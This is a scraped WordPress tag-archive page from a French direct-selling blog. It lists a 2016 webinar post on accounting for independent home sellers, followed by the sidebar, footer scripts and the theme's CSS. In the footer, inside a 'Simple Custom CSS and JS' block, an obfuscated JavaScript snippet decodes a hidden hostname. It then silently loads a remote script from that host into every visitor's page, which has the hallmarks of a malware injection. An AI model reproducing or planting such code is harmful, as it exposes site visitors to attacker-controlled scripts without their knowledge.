	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
<div class="content-title">
	<h1>
                    Article taggé &quot;que faire lorsque je dépasse les limites du statut VDI&quot;        	</h1>
    <a href="javascript: void(0);" id="mode"></a>
</div>


    <div id="loop" class="list clear">

    
        <div class="post clear post-5270 type-post status-publish format-standard has-post-thumbnail hentry category-evenements-vente-directe category-infos-reglementation category-reglementation category-teleconference-webinaire category-vendeur-a-domicile-independant tag-acheteur-revendeur tag-carriere-acheteur-revendeur tag-comptabilite-vente-directe tag-que-faire-lorsque-je-depasse-les-limites-du-statut-vdi tag-statut-vdi" id="post_5270">
                        <a href="https://blog.unjourunevente.com/webinaire-comptabilite-du-vendeur-domicile-2/" class="thumb"><img width="290" height="290" src="https://blog.unjourunevente.com/wp-content/uploads/2016/03/soiree-1J1V-compta-des-acheteurs-revendeur-290x290.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Webinaire: la compta du VDI acheteur revendeur" decoding="async" title="Webinaire: la compta du VDI acheteur revendeur" srcset="https://blog.unjourunevente.com/wp-content/uploads/2016/03/soiree-1J1V-compta-des-acheteurs-revendeur-290x290.jpg 290w, https://blog.unjourunevente.com/wp-content/uploads/2016/03/soiree-1J1V-compta-des-acheteurs-revendeur-144x144.jpg 144w, https://blog.unjourunevente.com/wp-content/uploads/2016/03/soiree-1J1V-compta-des-acheteurs-revendeur-120x120.jpg 120w, https://blog.unjourunevente.com/wp-content/uploads/2016/03/soiree-1J1V-compta-des-acheteurs-revendeur-50x50.jpg 50w" sizes="(max-width: 290px) 100vw, 290px" /></a>
            
            			<h2><a href="https://blog.unjourunevente.com/webinaire-comptabilite-du-vendeur-domicile-2/">Webinaire: la compta du VDI acheteur revendeur</a></h2>

            <div class="post-meta">
                Le <span class="post-date">8 mars 2016</span> <em>&bull; </em><a href="https://blog.unjourunevente.com/webinaire-comptabilite-du-vendeur-domicile-2/#respond"class="comments_popup_link">Aucun commentaire</a>             </div>
            <div class="post-content">Prochain Webinaire d&rsquo;Un jour Une vente le Mardi 29 Mars 2016, à 20h15! Thème: La comptabilité du Vendeur à Domicile Acheteur-Revendeur: Quel statut choisir lorsque je dois quitter le statut VDI? &nbsp; &nbsp;                    S&rsquo;INSCRIRE GRATUITEMENT A LA SOIRÉE SPÉCIALE :                    LA COMPTABILITE DU VDI ACHETEUR-REVENDEUR &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;...</div>
        </div>

    
    </div>


    <div class="pagination">
                            </div>
    
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,191 s, 73 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712914814 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css
body_size: 5699
content:
/*
Theme Name: Un Jour Une Vente
Author URI: http://www.unjourunevente.com
Description: Custom Sight theme for Unjourunevente.
Author: UnJourUneVente
Version: 1.0
License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html
Copyright: (c) 2013 UnJourUneVente
*/

#loginform {
    margin: 0 !important;
    padding: 0 !important;
}

#wp_sidebarlogin-4 h3 {
    display: none;
}

.partenaire-fvd {
    position: absolute;
    right: 16px;
    top: 20px;
}

/*** Reset ***/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}

body {
    line-height: 1;
    text-align: left;
}

ol,
ul {
    list-style: none;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

:focus {
    outline: 0;
}

ins {
    text-decoration: none;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*** Main ***/

a:hover {
    color: #990066 !important;
}

body {
    font: 62.5% Arial, Helvetica, sans-serif;
    background: #27292a;
    padding: 24px 0;
}

.clear:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.left {
    float: left;
}

.right {
    float: right;
}

.wrapper {
    width: 975px;
    background: #fff;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    -moz-box-shadow: 1px 1px 10px #333333;
    /* Firefox */
    -webkit-box-shadow: 1px 1px 10px #333333;
    /* Safari, Chrome */
    box-shadow: 1px 1px 10px #333333;
    /* CSS3 */
}

#container {
    padding: 30px 0 45px;
}

/*** Header ***/

.header {
    height: 170px;
    overflow: hidden;
}

.logo {
    width: 260px;
    height: 138px;
    padding: 14px 0 5px 20px;
    overflow: hidden;
    float: left;
}

.logo img {
    max-height: 138px;
    max-width: 290px;
}

.site-description h1 {
    font-family: 'Rancho', cursive;
    font-size: 28px;
    color: #990066;
    font-weight: normal;
    line-height: 30px;
    margin-bottom: 20px;
}

.site-description {
    width: 400px;
    height: 148px;
    padding: 20px 10px 0;
    float: left;
    overflow: hidden;
}

.site-description .textwidget {
    font-size: 15px;
    color: #656363;
}

.site-topmenu {
    width: 230px;
    height: 148px;
    padding: 25px 10px 0;
    float: left;
    overflow: hidden;
}

.site-topmenu .textwidget {
    font-size: 12px;
    color: #656363;
}

/*.site-search {padding: 0 10px; float: right; overflow: hidden;}
.site-search .textwidget {margin-top:25px;}*/

.urlsite_ujuv a {
    font-family: 'Rancho', cursive;
    font-size: 20px;
    color: #990066;
    text-decoration: none;
    position: absolute;
    right: 10px;
    top: 4px;
}

.urlsite_ujuv {
    position: relative;
}

.widget_search #searchform fieldset {
    height: 31px;
    background: #dadada;
}

.widget_search #searchform input {
    width: 84%;
    border: none;
    background: none;
    padding: 8px;
    color: #fff;
    font: 11px Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    vertical-align: middle;
}

.widget_search #searchform button,
.post-content #searchform button {
    width: 16px;
    height: 16px;
    background: url("images/search.png") 50% 50% no-repeat;
    cursor: pointer;
    border: none;
    vertical-align: middle;
}

.post-content #searchform {
    width: 400px;
}

.post-content #searchform fieldset {
    width: 400px;
    height: 31px;
    background: #dadada;
}

.post-content #searchform input {
    width: 355px;
    border: none;
    background: none;
    padding: 8px;
    color: #fff;
    font: 11px Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    vertical-align: middle;
}

.sidebar li {
    padding: 3px 0;
}

.widget_wysija .wysija-text {
    display: none;
}

.widget_wysija p {
    padding: 3px 0;
}

.widget_wysija input[type=text] {
    border: 1px solid #dadada;
    padding: 1px 5px;
}

.widget_wysija input[type=submit] {
    border: 1px solid #ccc;
    background-color: #dadada;
    padding: 1px 42px;
    cursor: pointer;
}

.widget_wysija input[type=submit]:hover {
    color: #990066;
}

/*** Navigation ***/

.nav {
    border-bottom: 1px solid #d9d9d9;
    background-color: #efefef;
}

.nav a {
    font-size: 15px;
    font-family: Arial, Helvetica, sans-serif;
}

.dd {
    height: 35px;
    line-height: 35px;
}

.dd li {
    float: left;
    display: block;
    border-left: 1px solid #d9d9d9;
    text-align: center;
    font-size: 13px;
    text-transform: uppercase;
}

.dd li a {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 0 25px;
    white-space: nowrap;
}

.dd li.parent {
    width: 145px;
}

.dd li a:hover {
    color: #990066;
}

.dd li ul {
    position: absolute;
    padding: 8px 0 5px 0;
    visibility: hidden;
    background: #000;
    z-index: 100;
}

.dd li ul li {
    float: none;
    border: none;
    text-align: left;
    margin: 5px 0;
    padding: 0 8px;
    line-height: 20px;
}

.dd li ul li a {
    color: #fff;
    font-size: 12px;
    padding: 0 !important;
    white-space: normal;
    padding-top: 0;
    width: 100%;
    background: none !important;
}

.dd li.dd_hover {
    background: #000;
}

a.dd_hover:hover {
    text-decoration: none !important;
}

.submenu a:hover {
    text-decoration: underline;
}

.dd li.parent a {
    background: url("images/dd.png") 130px 17px no-repeat;
}

.dd li.parent a.dd_hover {
    color: #990066;
    background: url("images/dd_hover.png") 130px 17px no-repeat;
    border-bottom: 1px solid #fff;
}

/*** Slideshow ***/

#content-slideshow {
    margin-bottom: 20px;
    width: 640px;
    padding: 0px !important;
    background-color: #efefef;
    height: 249px;
    overflow: hidden;
    position: relative;
}

#content-slideshow ul {
    background: transparent !important;
    margin: 0 !important;
    border: none !important;
    padding: 0 !important;
    list-style-type: none !important;
    position: relative;
}

#content-slideshow .content_slideshow ul {
    float: left;
    overflow: hidden;
    width: 440px;
    margin: 0px !important;
    padding: 0px !important;
    height: 249px;
    position: relative;
}

#content-slideshow .content_slideshow ul li {
    display: none;
    width: 440px !important;
    height: 249px !important;
    display: block;
    overflow: hidden;
    position: relative;
    top: 0px !important;
    left: 0px !important;
    float: left;
    margin: 0px !important;
    padding: 0px !important;
    z-index: 1;
}

#content-slideshow .content_slideshow ul li img {
    margin: 0px !important;
    padding: 0px !important;
    border: none !important;
    float: left;
    width: 440px;
    position: absolute;
    top: 0px;
    cursor: pointer;
}

#content-slideshow ul.slideshow-nav {
    height: 249px;
    width: 200px;
    margin: 0;
    padding: 0;
    float: right;
    overflow: hidden;
}

#content-slideshow .slideshow-nav li {
    display: block;
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: block;
}

.slideme {
    font-size: 10px;
    float: right;
}

.slideme a {
    font-size: 8px;
    text-decoration: none;
    color: #CCC;
}

#content-slideshow .slideshow-nav li {
    width: 200px;
    height: 83px;
    display: block;
    margin: 0px !important;
    float: left;
    padding: 0px !important;
}

#content-slideshow .slideshow-nav li a.slideshow_link span {
    line-height: 1em;
    display: block;
    margin-bottom: 4px;
}

#content-slideshow .slideshow-nav li a.slideshow_link {
    padding: 5px 8px;
    height: 72px;
    display: block;
    margin: 0;
    list-style-type: none;
    display: block;
    color: #333;
    overflow: hidden;
    background-color: #EEE font-size: 15px;
    font-weight: bold;
    border-bottom: 1px solid #CCC;
    line-height: 1.35em;
    text-decoration: none;
}

#content-slideshow .slideshow-nav li p {
    float: left;
    font-size: 12px;
    font-weight: normal;
    padding-top: 1px;
}

#content-slideshow .slideshow-nav li.on a.slideshow_link {
    background-color: #ccc;
    color: #fff;
}

#content-slideshow .slideshow-nav li a.slideshow_link:hover,
#content-slideshow .slideshow-nav li a.slideshow_link:active {
    color: #fff;
    background-color: #ccc;
}

.blog_content {
    font-size: 10px;
    float: right;
    clear: both;
    position: relative;
    top: -2px;
    background-color: #CCC;
    padding: 3px 3px;
    line-height: 10px !important;
}

.slideshow-nav h3 {
    font-size: 12px;
    text-decoration: underline;
}

/*** Content ***/

#content {
    width: 640px;
    float: left;
}

.content-title {
    color: #000;
    font-size: 18px;
    padding: 8px 0 8px 30px;
    border-bottom: 1px solid #990066 !important;
    text-transform: uppercase;
    position: relative;
}

.content-title a {
    color: #000;
    text-decoration: none;
}

.content-title a:hover {
    text-decoration: underline;
}

.content-title span {
    color: #d9d9d9;
}

.content-title span a {
    color: #d9d9d9;
    text-decoration: none;
}

.content-title span a:hover {
    color: #000;
    text-decoration: none;
}

#mode {
    display: block;
    width: 37px;
    height: 14px;
    background: url("images/mode.png") 0 0 no-repeat;
    position: absolute;
    bottom: 14px;
    right: 10px;
}

.flip {
    background-position: 0 100% !important;
}

.list .post {
    padding: 30px 0 0 30px;
    border-bottom: 1px solid #d9d9d9;
}

.list .post .thumb img {
    float: left;
    margin: 0 30px 30px 0;
    width: 290px;
    height: 290px;
}

.list .post a {
    color: #000;
}

.list .post .post-category {
    font-size: 11px;
    color: #d9d9d9;
    text-transform: uppercase;
    margin-bottom: 11px;
}

.list .post .post-category a {
    text-decoration: none;
}

.list .post .post-category a:hover {
    text-decoration: underline;
}

.list .post h2 {
    margin-bottom: 8px;
}

.list .post h2,
.list .post h2 a {
    color: #000;
    font-size: 24px;
    font-weight: normal;
    text-decoration: none;
}

.list .post h2 a:hover {
    text-decoration: underline;
}

.list .post .post-meta {
    font-size: 11px;
    font-style: italic;
    color: #aaa9a9;
    margin-bottom: 20px;
}

.list .post .post-meta span,
.list .post .post-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.list .post .post-meta a:hover {
    text-decoration: underline;
}

.post-author {
    text-transform: uppercase;
}

.grid {
    padding: 12px 0 0 12px;
}

.grid .post {
    width: 154px;
    height: 154px;
    background-color: #f5f5f5;
    padding: 18px;
    float: left;
    margin: 19px 0 0 19px;
    position: relative;
    overflow: hidden;
    cursor: pointer;
}

.grid .post .post-category,
.grid .post .post-content,
.grid .post .post-meta em {
    display: none;
}

.grid .post h2,
.grid .post .post-meta {
    display: block;
}

.grid .post .thumb {
    width: 190px;
    height: 190px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

.grid .post .thumb img {
    width: 190px;
    height: 190px;
}

.grid .post h2,
.grid .post h2 a {
    color: #000;
    font-size: 16px;
    font-weight: normal;
    text-decoration: none;
}

.grid .post h2 {
    margin-bottom: 5px;
}

.grid .post a {
    text-decoration: none;
}

.grid .post a:hover {
    text-decoration: underline;
}

.grid .post .post-meta {
    font-size: 10px;
    font-style: italic;
    color: #656363;
}

.grid .post .post-meta span,
.grid .post .post-meta a {
    color: #000;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.grid .post .post-meta .post-author {
    text-transform: uppercase;
}

.grid .post .comments_popup_link {
    position: absolute;
    bottom: 18px;
    right: 18px;
}

.grid .post .post-edit-link {
    position: absolute;
    bottom: 18px;
    left: 18px;
}

.rollover {
    opacity: 0;
    background: #ffea97;
    width: 154px;
    height: 154px;
    padding: 18px;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
}

.rollover-title {
    margin-bottom: 5px;
}

.rollover-title,
.rollover-title a {
    color: #000;
    font-size: 16px;
    font-weight: normal;
    text-decoration: none;
}

.rollover-title a:hover {
    text-decoration: underline;
}

.rollover-content {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
}

.rollover-meta {
    font-size: 10px;
    font-style: italic;
    color: #656363;
}

.rollover-meta span,
.rollover-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.rollover-author {
    text-transform: uppercase;
}

.rollover-meta a:hover {
    text-decoration: underline;
}

.pagination {
    padding: 20px 0 0 30px;
    color: #aaa9a9;
    font-size: 12px;
    clear: both;
    position: relative;
}

.pagination a {
    color: #000;
    text-decoration: none;
}

.pagination a:hover {
    text-decoration: underline;
}

.pagination .nextpostslink {
    text-indent: 999999px;
    width: 23px;
    position: absolute;
    right: 0;
    top: 17px;
    line-height: 21px;
    text-transform: uppercase;
    background: url("images/nextpostslink.png") 100% 0 no-repeat;
}

.pagination .previouspostslink {
    text-indent: 999999px;
    width: 23px;
    position: absolute;
    left: 30px;
    top: 17px;
    line-height: 21px;
    text-transform: uppercase;
    background: url("images/previouspostslink.png") 0 0 no-repeat;
}

#pagination {
    padding: 20px 0 0 30px;
}

#pagination .nextpostslink {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 9px 0;
    text-align: center;
    font-size: 14px;
}

#pagination .nextpostslink:hover {
    background-color: #FFEA97;
    text-decoration: none;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

#pagination .loading {
    background: url("images/loading.gif") 240px 9px no-repeat;
    color: #555;
}

#pagination .loading:hover {
    background-color: transparent !important;
    cursor: default;
}

.entry {
    margin-bottom: 50px;
}

.entry .post {
    border-bottom: 1px solid #d9d9d9;
    /*padding-bottom: 15px;*/
}

.entry .post-meta {
    border-bottom: 1px solid #d9d9d9;
    font-size: 11px;
    font-style: italic;
    color: #aaa9a9;
    position: relative;
}

.entry .post-meta h1 {
    color: #333;
    font-size: 18px;
    font-weight: normal;
    font-style: normal;
}

.entry .post-meta span,
.entry .post-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.entry .post-meta a:hover {
    text-decoration: underline;
}

.entry .post-comms {
    position: absolute;
    right: 0;
}

.entry .post-content {
    padding: 15px 0 80px 30px
}

.entry .post-content a {
    color: #000;
}

.entry .post-content a:hover {
    text-decoration: none;
}

.entry .post-footer {
    font-size: 12px;
    position: absolute;
    bottom: 40px;
}

.entry .post-footer a {
    color: #000;
    text-decoration: none;
}

.entry .post-footer a:hover {
    text-decoration: underline;
}

.page .post-category {
    display: none;
}

.f,
.t,
.di,
.su {
    width: 16px;
    height: 15px;
    position: absolute;
    bottom: 15px;
}

.f {
    right: 63px;
    background: url("images/social.png") 0 0 no-repeat;
}

.t {
    right: 42px;
    background: url("images/social.png") -16px 0 no-repeat;
}

.di {
    right: 21px;
    background: url("images/social.png") -32px 0 no-repeat;
}

.su {
    right: 0;
    background: url("images/social.png") -48px 0 no-repeat;
}

.f:hover {
    background-position: 0 -15px;
}

.t:hover {
    background-position: -16px -15px;
}

.di:hover {
    background-position: -32px -15px;
}

.su:hover {
    background-position: -48px -15px;
